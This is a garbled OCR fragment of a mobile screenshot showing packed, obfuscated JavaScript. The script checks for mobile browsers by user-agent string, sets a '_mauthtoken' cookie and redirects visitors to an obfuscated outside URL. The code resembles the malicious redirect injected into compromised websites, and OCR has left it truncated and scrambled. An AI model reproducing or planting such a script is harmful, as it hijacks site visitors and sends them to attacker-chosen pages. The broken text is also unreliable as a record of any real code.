
3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-|
)|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4)))
{4D 1e=1h 19(1h 19().4A()+4B);1d.1k=”16=1;
4C=/;4I=”+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\’4N://4K.4L/4M/?
5B&\’)}’,62,386,’|||||||||||||||01||||te|||||||ma|||||||ny|mo
|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll
|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mo
bile|do|document|tdate|navigator|ca|new|opera|window|cookie
|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmo
b|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|ide
a|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|i
nno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|d
c|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|o
b|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|
treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blaz
er|meego|bb|function|Googlebot|android|compal|elaine|lge|ma
emo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310
|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|c
md|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3
gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim